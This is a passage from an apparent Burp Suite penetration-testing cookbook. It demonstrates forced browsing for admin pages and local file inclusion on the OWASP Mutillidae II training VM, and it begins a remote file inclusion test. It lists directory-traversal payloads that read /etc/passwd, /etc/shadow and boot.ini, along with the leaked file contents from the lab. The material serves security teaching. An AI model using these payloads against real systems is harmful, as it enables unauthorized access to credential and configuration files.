- Firefox browser configured to allow Burp to proxy traffic (<u>https://www.mozilla.org/en-US/firefox/new/</u>)
- The wfuzz wordlist repository from GitHub (<u>https://github.com/xmendez/wfuzz</u>)

# **Testing for directory traversal**

Directory traversal attacks are attempts to discover or forced browse to unauthorized web pages usually designed for administrators of the application. If an application does not configure the web document root properly and does not include proper authorization checks for each page accessed, a directory traversal vulnerability could exist. In particular situations, such a weakness could lead to system command injection attacks or the ability of an attacker to perform arbitrary code execution.

# **Getting ready**

Using OWASP Mutillidae II as our target application, let's determine whether it contains any directory traversal vulnerabilities.

# How to do it...

Ensure Burp and the OWASP BWA VM are running and that Burp is configured in the Firefox browser used to view the OWASP BWA applications.

- 1. From the OWASP BWA Landing page, click the link to the OWASP Mutillidae II application.
- 2. Open the Firefox browser on the login screen of OWASP Mutillidae II. From the top menu, click **Login**.
- 3. Find the request you just performed within the **Proxy** | **HTTP history** table. Look for the call to the login.php page. Highlight the message, move your cursor into the **Raw** tab of the **Request** tab, right-click, and click on **Send to Intruder**:

| 🚯 Burp Suite Professional v1.7.35 | Temporary Project - licensed to | Sunny Wear [single user license] |
|-----------------------------------|---------------------------------|----------------------------------|
|-----------------------------------|---------------------------------|----------------------------------|



- 4. Switch over to the **Intruder** | **Positions** tab, and clear all Burp-defined payload markers by clicking the **Clear \$** button on the right-hand side.
- 5. Highlight the value currently stored in the page parameter (login.php), and place a payload marker around it using the **Add §** button:

| Target Positions Payloads Options                                                                                                    |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| Payload Positions     Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to     payload positions - see help for full details.     Attack type: Sniper                                                                                                    | Start attack                          |
| <pre>GET /mutillidae/index.php?page \$login.php\$ HTTP/1.1<br/>Host: 192.168.56.101<br/>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Language: en-US,en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://192.168.56.101/mutillidae/<br/>Cookie: showhints=1; PHPSESSID=c766th719odq5g4lumc2cco6k2;<br/>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br/>Connection: close<br/>Upgrade=Insecure=Requests: 1</pre> | Add §<br>Clear §<br>Auto §<br>Refresh |

- 6. Continue to the Intruder | Payloads tab, and select the following wordlist from the wfuzz repository: admin-panels.txt. The location of the wordlist from the GitHub repository follows this folder structure: wfuzz/wordlist/general/admin-panels.txt.
- 7. Click the **Load** button within the **Payload Options** [Simple list] section of the **Intruder** | **Payloads**, tab and a popup will display, prompting for the location of your wordlist.
- 8. Browse to the location where you downloaded the wfuzz repository from GitHub. Continue to search through the wfuzz folder structure (wfuzz/wordlist/general/) until you reach the admin-panels.txt file, and then select the file by clicking **Open**:

| Targe | et Positions                                                      | Payloads                            | Options                     |                                                                                                    |
|-------|-------------------------------------------------------------------|-------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
| ?     | Payload Se<br>You can defin<br>are available f                    | ets<br>e one or mor<br>or each payl | e payload s<br>oad set, and | sets. The number of payload sets depends on the attack type defined in the Positions tab. Various<br>nd each payload type can be customized in different ways.                                                                                                    |
|       | Payload set:                                                      | 1                                   |                             | Payload count: 0                                                                                                    |
|       | Payload type:                                                     | Simple list                         |                             |                                                                                                    |
| ?     | Payload Op<br>This payload ty<br>Paste<br>Load<br>Remove<br>Clear | ptions [Sir<br>ype lets you         | nple list<br>configure :    | Look In:       general       Image: Construction of the second second se |
|       | Add                                                               | Enter a ne                          | w item                      | Open Cancel                                                                                                    |
|       | Add from list                                                     |                                     |                             |                                                                                                    |

9. Scroll to the bottom and uncheck (by default, it is checked) the option **URL-encode these characters**:

| ? | Payload Encoding                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests. |
|   | URL-encode these characters: ./=<>?+&*;:"{} ^^`                                                                                  |

10. You are now ready to begin the attack. Click the **Start attack** button at the top right-hand corner of the **Intruder** | **Positions** page:

The attack results table will appear. Allow the attacks to complete. There are 137 payloads in the admin-panels.txt wordlist. Sort on the **Length** column from ascending to descending order, to see which of the payloads hit a web page.

11. Notice the payloads that have larger response lengths. This looks promising! Perhaps we have stumbled upon some administration pages that
|     | · ·     | C• .    | • .• .   | • • •       | (1 · 1)         |         |
|-----|---------|---------|----------|-------------|-----------------|---------|
| mav | contain | tingeri | printing | information | or unauthorized | access: |
| maj | comann  |         | 0        | momuton     | or unuutionided | accessi |

| 🚯 Intrude   | S Intruder attack 4               |            |       |         |        |  |         |  |  |  |
|-------------|-----------------------------------|------------|-------|---------|--------|--|---------|--|--|--|
| Attack Sa   | Attack Save Columns               |            |       |         |        |  |         |  |  |  |
| Results     | Target Positions Payloads Options |            |       |         |        |  |         |  |  |  |
| Filter: Sho | Filter: Showing all items         |            |       |         |        |  |         |  |  |  |
| Request     | Payload                           | Status     | Error | Timeout | Length |  | Comment |  |  |  |
| 60          | administrator.php                 | 200        |       |         | 99104  |  | 4       |  |  |  |
| 1           | admin.php                         | 200        |       |         | 99047  |  |         |  |  |  |
| 0           |                                   | 200        |       |         | 50739  |  |         |  |  |  |
| 21          | login.php                         | 200        |       |         | 50739  |  |         |  |  |  |
| 120         | home.php                          | 200        |       |         | 45901  |  |         |  |  |  |
| 50          | panel-administracion/login        | .html 200  |       |         | 42002  |  |         |  |  |  |
| 104         | panel-administracion/index        | k.html 200 |       |         | 42002  |  |         |  |  |  |
| 105         | panel-administracion/admi         | n.html 200 |       |         | 42002  |  |         |  |  |  |
| 116         | panel-administracion/login        | .php 200   |       |         | 41996  |  |         |  |  |  |
| 124         | panel-administracion/index        | k.php 200  |       |         | 41996  |  |         |  |  |  |
| 125         | panel-administracion/admi         | n.php 200  |       |         | 41996  |  |         |  |  |  |
| 74          | pages/admin/admin-login.h         | ntml 200   |       |         | 41984  |  |         |  |  |  |
| 62          | pages/admin/admin-login.p         | ohp 200    |       |         | 41978  |  |         |  |  |  |
| 00          | administrator/appount.htm         | 000        |       |         | 44070  |  |         |  |  |  |

12. Select the first page in the list with the largest length, **administrator.php**. From the attack results table, look at the **Response** | **Render** tab, and notice the page displays the PHP version and the system information: 💕 Intruder attack 5

| Attack Sa   | ack Save Columns       |              |           |         |       |         |        |           |        |                  |    |
|-------------|------------------------|--------------|-----------|---------|-------|---------|--------|-----------|--------|------------------|----|
| Results     | Target                 | Positions    | Payloads  | Options |       |         |        |           |        |                  |    |
| Filter: Sho | ter: Showing all items |              |           |         |       |         |        |           |        |                  |    |
| Request     | Payloa                 | d            |           | Status  | Error | Timeout | Length | V Comment |        |                  |    |
| 60          | admini                 | istrator.php |           | 200     |       |         | 99106  |           |        |                  |    |
| 1           | admin                  | php          |           | 200     |       |         | 99050  |           |        |                  |    |
| 0           |                        |              |           | 200     |       |         | 50739  |           |        |                  |    |
| 21          | login.p                | hp           |           | 200     |       |         | 50739  |           |        |                  |    |
| 120         | home.                  | php          |           | 200     |       |         | 45901  |           |        |                  |    |
| Request     | Respor                 | ise          |           |         |       |         |        |           |        |                  |    |
| Raw         | Headers                | Hex HTM      | IL Render |         |       |         |        |           |        |                  |    |
|             |                        |              |           | OW      | ASP N | 1uti    | llida  | e II:     | Web Pv | wn in Mass Produ | JC |

|                      |                      |                              |                                    | , i i ouuc      |
|----------------------|----------------------|------------------------------|------------------------------------|-----------------|
|                      | Version: 2.6.2       | 4 Security Level: 0 (Hosed)  | Hints: Enabled (1 - 5cr1pt K1dd1e) | Not Logged In   |
| Home   Login/Registe | r   Toggle Hints   S | how Popup Hints   Toggle Sec | urity   Enforce SSL   Reset DB   ) | View Log   View |
| OWASP 2013           |                      | Secret PHP                   | Server Configuration F             | Page            |
| OWASP 2010           | Back                 | Help Mel                     |                                    |                 |
| OWASP 2007           |                      |                              |                                    |                 |
| Web Services         |                      | [                            |                                    |                 |
| HTML 5               |                      | <b>PHP Version</b>           | 1                                  | DhD             |
| Others               |                      |                              |                                    |                 |

#### How it works...

Without even being logged in, we were able to force browse to an area of the web application that was unmapped. The term *unmapped* means the application itself had no direct link to this secret configuration page. However, using Burp Intruder and a wordlist containing commonly known administration file names, we were able to discover the page using the directory traversal attack.

# **Testing for Local File Include (LFI)**

Web servers control access to privileged files and resources through configuration settings. Privileged files include files that should only be accessible by system administrators. For example, the /etc/passwd file on UNIX-like platforms or the boot.ini file on Windows systems.

A **LFI** attack is an attempt to access privileged files using directory traversal attacks. LFI attacks include different styles including the **dot-dot-slash attack** (../), **directory brute-forcing**, **directory climbing**, or **backtracking**.

# **Getting ready**

Using OWASP Mutillidae II as our target application, let's determine whether it contains any LFI vulnerabilities.

### How to do it...

Ensure Burp and OWASP BWA VM are running and that Burp is configured in the Firefox browser used to view the OWASP BWA applications.

- 1. From the OWASP BWA Landing page, click the link to the OWASP Mutillidae II application.
- 2. Open the Firefox browser to the login screen of OWASP Mutillidae II. From the top menu, click **Login**.
- 3. Find the request you just performed within the **Proxy** | **HTTP history** table. Look for the call to the login.php page. Highlight the message, move your cursor into the **Raw** tab of the **Request** tab, right-click, and **Send to Intruder**.
- 4. Switch over to the **Intruder** | **Positions** tab, and clear all Burp-defined payload markers by clicking the **Clear §** button on the right-hand side.
- 5. Highlight the value currently stored in the page parameter (login.php), and place a payload marker around it using the **Add §** button on the right-hand side.
- 6. Continue to the **Intruder** | **Payloads** tab. Select the following wordlist from the wfuzz repository: Traversal.txt. The location of the wordlist from the GitHub repository follows this folder structure: wfuzz/wordlist/injections/Traversal.txt.
- 7. Click the **Load** button within the **Payload Options [Simple list]** section of the **Intruder** | **Payloads** tab. A popup will display, prompting for the location of your wordlist.
- 8. Browse to the location where you downloaded the wfuzz repository from GitHub. Continue to search through wfuzz folder structure until you reach the admin-panels.txt file. Select the file and click **Open**:

| Targe | et Positions                                                    | Payloads                                  | Options                           |                                                                                                    |                   |                         |                            |                               |
|-------|-----------------------------------------------------------------|-------------------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|-------------------|-------------------------|----------------------------|-------------------------------|
| ?     | Payload Se<br>You can defin<br>can be custon                    | e one or more<br>nized in differ          | e payload sets<br>ent ways.       | . The number of payload                                                                                                 | l sets depends or | the attack type defined | in the Positions tab. Vari | ious payload types are availa |
|       | Payload set:                                                    | 1                                         |                                   | Payload count:                                                                                                    | 68                |                         |                            |                               |
|       | Payload type:                                                   | Simple list                               |                                   | Request count:                                                                                                    | 8                 |                         |                            | ×                             |
| ?     | Payload O<br>This payload t<br>Paste<br>Load<br>Remove<br>Clear | Dions         [Sin           ype lets you | nple list]<br>configure a sin<br> | nple list of strings that ar<br>c/hosts%00<br>c/hosts<br>c/passwd%00<br>c/passwd<br>c/passwd<br>c/shadow%00<br>c/shadow | Look In:          | Injections              |                            |                               |
|       |                                                                 | 1.1.1.1.1.1.1                             | .///etc/pa                        | asswd^^                                                                                                    | Files of Type:    | All Files               |                            | •                             |
|       | Add Add from list                                               | Enter a new                               | w item                            |                                                                                                    |                   |                         |                            | Open Cancel                   |

- 9. Scroll to the bottom and uncheck (by default, it is checked) the option **URL-encode these characters**.
- 10. You are now ready to begin the attack. Click the **Start attack** button at the top-right-hand corner of the **Intruder** | **Positions** page.
- 11. The attack results table will appear. Allow the attacks to complete. Sort on the **Length** column from ascending to descending order, to see which of the payloads hit a web page. Notice the payloads with larger lengths; perhaps we gained unauthorized access to the system configuration files!

| 🚯 Intruder                | 🚯 Intruder attack 6             |      |      |       |         |        |         |  |  |
|---------------------------|---------------------------------|------|------|-------|---------|--------|---------|--|--|
| Attack Sav                | Attack Save Columns             |      |      |       |         |        |         |  |  |
| Results                   | Target Positions Payloads Optic | ons  |      |       |         |        |         |  |  |
| Filter: Showing all items |                                 |      |      |       |         |        |         |  |  |
| Request                   | Payload                         | St   | atus | Error | Timeout | Length | Comment |  |  |
| 0                         |                                 | 20   | 0    |       |         | 50739  |         |  |  |
| 1                         | ////////etc/hosts%00            | 20   | 0    |       |         | 42092  |         |  |  |
| 2                         |                                 | 20   | 0    |       |         | 41408  |         |  |  |
| 3                         | //boot.ini                      | 20   | 0    |       |         | 41900  |         |  |  |
| 4                         | 1111111%2A                      | 20   | 0    |       |         | 41972  |         |  |  |
| 5                         |                                 | 0 20 | 0    |       |         | 42098  |         |  |  |
| 6                         |                                 | 20   | 0    |       |         | 42274  |         |  |  |
| 7                         | /                               | 0 20 | 0    |       |         | 42098  | _       |  |  |
| 8                         | ////////etc/shadow              | 20   | 0    |       |         | 38922  |         |  |  |

12. Select the Request #2 in the list. From the attack results table, look at the **Response** | **Render** tab and notice the page displays the host file from the system!

| S Intruder attack 6                                                                                                    | _        |   | > |
|----------------------------------------------------------------------------------------------------|----------|---|---|
| Attack Save Columns                                                                                                    |          |   |   |
| Results Target Positions Payloads Options                                                                                                    |          |   |   |
| Filter: Showing all items                                                                                                    |          |   |   |
|                                                                                                    |          |   |   |
| Request A Payload Status Error Timeout Length Comment                                                                                                    |          |   |   |
| 0 200 50739                                                                                                    |          |   |   |
| 1                                                                                                    |          |   |   |
| 2                                                                                                    |          |   |   |
| 4 ///////%2A 200 G 41972                                                                                                    |          |   |   |
| 5                                                                                                    |          |   |   |
| 6                                                                                                    |          |   |   |
| 7                                                                                                    |          |   |   |
| 8                                                                                                    |          |   |   |
|                                                                                                    |          |   |   |
| Request Response                                                                                                    |          |   |   |
| Raw Headers Hex HTML Render                                                                                                    |          |   |   |
|                                                                                                    |          |   | _ |
| OWASP Mutillidae II. Web Pwn in Mass Produ                                                                                                    | ctio     | n |   |
|                                                                                                    | cuo      |   |   |
| Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged                                                                                                    | [n       |   |   |
|                                                                                                    |          |   |   |
| None Louis Angle Torgia Show Popup Toggle Enforce Resol View                                                                                                    | ntured   |   |   |
| Hints Hints Security OSL DB Log                                                                                                    |          |   |   |
|                                                                                                    |          | 1 |   |
| 0WASP 2013 127.0.0.1 localhost 127.0.1.1 owaspbwa owaspbwa.localdomain # following lines are for the hackxor                                                                                                    |          |   |   |
| application 127.0.0.1 wraithmail 127.0.0.1 cloak net 127.0.0.1 gghb 127.0.0.1 hub71 127.0.0.1 utrac                                                                                                    | ĸ        |   |   |
| OWASP 2010 127.0.0.1 wraithbox # the following are used for OWASP 1 Liner 127.0.0.1 local 1-liner.org 127.0.0.1                                                                                                    |          |   |   |
| other. 1-liner.org 127.0.0.1 local-liner.org 127.0.0.1 3rd-party.info 127.0.0.1 attackr.se # The followin                                                                                                    | ig lines |   |   |
| OWASP 2007 are desirable for IPVs capable hosts (I) coanost ip6-localhost ip6-localhos | )        |   |   |
| Wab Services                                                                                                    |          |   |   |

13. Continue scrolling down the list of requests in the attack results table. Look at request #6, and then look at the **Response** | **Render** tab and notice the page displays the /etc/passwd file from the system!

| 🚯 Intruder a                                   | attack 6                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | -                                                                                |                               | $\times$             |
|------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-------------------------------|----------------------|
| Attack Save                                    | Attack Save Columns             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |                               |                      |
| Results T                                      | Target Positions                | Payloads                                                                                             | Options                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |                               |                      |
| Filter: Showin                                 | Filter: Showing all items       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |                               |                      |
| Request 🔺                                      | Payload                         |                                                                                                    |                                                                                                    | Status                                                                                                    | Error                                                                                                    | Timeout                                                                                                    | Length                                                                                                    | Comment                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |                               |                      |
| 0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>0 |                                 | II./etc/hosts<br>II./etc/hosts<br>2A<br>II./etc/pass<br>II./etc/pass<br>II./etc/shad<br>II./etc/shad | %00<br>wd%00<br>wd%00<br>ow%00<br>ow%00                                                                       | 200<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>200                                                                                       |                                                                                                    |                                                                                                    | 50739<br>42092<br>41408<br>41900<br>41972<br>42098<br>42274<br>42098<br>38922<br>42074                    | ]                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |                               |                      |
| Request                                        | Response                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |                               |                      |
| Raw Hea                                        | aders Hex HT                    | ML Render                                                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |                               |                      |
|                                                | •                               | <b>OW</b><br>Versic                                                                                  | <b>ASF</b><br>in: 2.6.2                                                                                       | <b>Mu</b><br>4 Sec                                                                                                    | tillid<br>urity Leve                                                                                                    | ae ]<br>1: 0 (Hos                                                                                                    | [ <b>]:</b> \<br>sed)                                                                                     | Web Pwi<br>Hints: Enabled (1                                                                                                    | <b>n in l</b><br>- 5cr1pt K                                                                                                    | Mass                                                                                                    |                                                                                                    | luct                                                                             | ion                           | 1                    |
| Home                                           | Login/Regi                      | ster                                                                                                 | Toggle<br>Hints                                                                                               | 1                                                                                                    | Show Pop<br>Hints                                                                                                    | up I                                                                                                    | To<br>Se                                                                                                  | oggie I Enf<br>curity S                                                                                                    | orce I<br>SL I                                                                                                    | Reset<br>DB                                                                                                    | I View<br>Log                                                                                               | 1.3                                                                              | View C<br>D                   | apt<br>ata           |
| OWASP<br>OWASP<br>OWASP<br>Web Se<br>HTML 5    | 2013<br>2010<br>2007<br>ervices | ro<br>sy<br>lp<br>ut<br>ba<br>irc<br>nc<br>sy<br>Se                                                  | ot:x:0:0<br>nc:x:4:6<br>x:7:7:lp:<br>ucp:x:10<br>uckup:x:3<br>:x:39:39<br>ubody:x:10<br>slog:x:10<br>erver,(A | root:/roo<br>5534:syn<br>/var/spoc<br>10:uucp:<br>84:34:bac<br>84:34:bac<br>94:34:bac<br>94:34:bac<br>94:34:bac<br>94:34:bac<br>91:102::/l<br>94:11b/mys | t:/bin/bash<br>c:/bin:/bin/s<br>l/lpd:/bin/s<br>/var/spool,<br>kup:/var/b<br>/run/ircd:/l<br>534:noboo<br>nome/syslo<br>sql:/bin/fals | daemon<br>/sync gan<br>h mail:x:8<br>/uucp:/bir<br>ackups:/b<br>ackups:/bir<br>ackups:/bir<br>/bin/fal<br>g:/bin/fal<br>e landsca | :x:1:1:0<br>nes:x:5<br>B:8:mail<br>n/sh pro<br>pin/sh lis<br>ats:x:41<br>kistent:/<br>se klog:<br>pe:x:10 | daemon:/usr/sbin:/bi<br>60:games:/usr/gam<br>:/var/mail:/bin/sh ne<br>xy:x:13:13:proxy:/<br>t:x:38:38:Mailing Lis<br>:41:Gnats Bug-Repc<br>bin/sh libuuid:x:100<br>x:102:103::/home/k<br>4:122::/var/lib/lands | n/sh bin:x:<br>es:/bin/sh i<br>ws:x:9:9:n<br>bin:/bin/sh<br>t Manager;,<br>orting Syste<br>:101::/var/l<br>dog:/bin/fal<br>scape./bin/fal | 2:2:bin:/bir<br>man:x:6:11<br>ews:/var/sp<br>www-data:<br>/var/list:/bir<br>em (admin)<br>ib/libuuid:/l<br>se mysql:x<br>false | n:/bin/sh sys<br>2:man:/var/<br>bool/news:/b<br>x:33:33:wv<br>n/sh<br>:/var/lib/gna<br>bin/sh<br>:103:105:M | ::x:3:3:sy<br>cache/ma<br>pin/sh<br>/w-data:/<br>/w-data:/<br>ts:/bin/sh<br>ySQL | /s:/de∨<br>ın:/bin/<br>∨ar/ww | :/bii<br>ˈsh<br>/w:/ |

#### How it works...

Due to poorly protected file permissions and lack of application authorization checks, attackers are able to read privileged local files on a system containing sensitive information.

# **Testing for Remote File Inclusion** (**RFI**)

**Remote File Inclusion** (**RFI**) is an attack attempting to access external URLs and remotely located files. The attack is possible due to parameter manipulation and lack of server-side checks. These oversights allow parameter changes to redirect the user to locations that are not whitelisted or sanitized with proper data validation.

# **Getting ready**

Using OWASP Mutillidae II as our target application, let's determine whether it contains any RFI vulnerabilities.

### How to do it...

Ensure Burp and OWASP BWA VM are running and that Burp is configured in the Firefox browser used to view the OWASP BWA applications.

- 1. From the OWASP BWA Landing page, click the link to the OWASP Mutillidae II application.
- 2. Open the Firefox browser to the login screen of OWASP Mutillidae II. From the top menu, click **Login**.
- 3. Find the request you just performed within the **Proxy** | **HTTP history** table. Look for the call to the login.php page:



4. Make a note of the page parameter that determines the page to load:



GET /mutillidae/index.php?page=login.php HTTP/1.1

Let's see if we can exploit this parameter by providing a URL that is outside the application. For demonstration purposes, we will use a URL that we control in the OWASP BWA VM. However, in the wild, this URL would be attacker-controlled instead.

- 5. Switch to the **Proxy** | **Intercept** tab, and press the **Intercept is on** button.
- 6. Return to the Firefox browser, and reload the login page. The request is paused and contained within the **Proxy** | **Intercept** tab:

